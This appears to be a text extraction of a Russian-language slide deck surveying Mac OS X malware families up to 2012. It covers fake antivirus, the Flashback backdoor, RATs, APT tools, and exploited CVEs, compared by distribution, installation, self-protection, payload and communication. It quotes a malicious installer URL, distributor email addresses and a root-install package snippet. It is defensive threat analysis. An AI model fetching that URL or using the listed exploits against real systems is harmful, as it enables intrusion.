

## Mac OS X

Defend william you create

## malware overview





**Коллекция угроз для Mac OS X**

+ Mach-O

+ Scripts

+ Java

- zip
- dmg
- pkg/mpkg

# 705 уникальных файлов 1 ноября 2012

## **Trojan.Fakealert**

#### Включая:

MacSweeper (2008) MacDefender (2011)

Формат: Mach-O Objective-C

#### Цель:

…

вымогательство



## **BackDoor.Flashback**

#### Включая:

42 версии с 09.2011 по 04.2012

Формат: Mach-O  $C/C++$ 

#### Цель:

монетизация трафика



## **RAT**

#### **(Remote Administration Tool)**

Включая:

**Hellraiser** 

BlackHole

Wirenet

Jacksbot

IRC.Bot

Keylogger

…

Формат:

Mach-O

Objective-C, REALbasic, Java

Цель:

наблюдение и контроль



## **APT**

**(Advanced Persistent Threat)** 

Включая:

Muxler/Revir/Imuler

Olyx

Lamadai

Macontrol

Sabpub

DaVinci

Формат:

Mach-O

Objective-C, С/C++

Цель:

наблюдение и контроль



## **Exploits**

#### Включая:

CVE-2008-5353 CVE-2009-0563 CVE-2009-0565 CVE-2011-3544 CVE-2012-0507

…

#### Формат:

Java

Microsoft Word

Цель:

запуск полезной нагрузки



## **Other**

#### Включая:

Merin/DevilRobber RSPlug/DnsChange OpinionSpy Inqtana Iservice Codecm Firesheep Jnana Lamzev

Leap

Opener

Rubilyn



## КРИТЕРИИ СРАВНЕНИЯ

- 1. Распространение
- 2. Установка в системе
- 3. Самозащита
- 4. Полезная нагрузка
- 5. Коммуникация







*http://update.codecm.com/installer.dmg*

## **1. Распространение 1.1. Партнерки**

**1.2. Социальная инженерия 1.3. Эксплоиты**

Август 2008 *mac-codec.com: support@cashcodec.com andy\_com@inbox.ru*

Ноябрь 2011 *codecm.com: tzah.ye@gmail.com allpremiumsoft.com installerex.com*



1. Распространение 1.1. Партнерки 1.2. Социальная инженерия 1.3. Эксплоиты

Trojan.Fakealert Trojan.Muxler/Revir Trojan.Merin/DevilRobber BackDoor.Olyx BackDoor.Macontrol BackDoor.Flashback BackDoor, DaVinci

 $\ddotsc$ 

### a) Microsoft Office Word



#### b) Java



## **1. Распространение**

**1.1. Партнерки** 

**1.2. Социальная инженерия**

#### **1.3. Эксплоиты**

MS09-027 CVE-2008-5353 CVE-2011-3544 CVE-2012-0507

…

…

BackDoor.Flashback BackDoor.Macontrol BackDoor.Lamadai BackDoor.Sabpub

## а) Установочные пакеты

PackageInfo:

<pkg-info ... install-location="/" auth="root"> Distribution.dist:

<pkg-ref ... auth="Root">

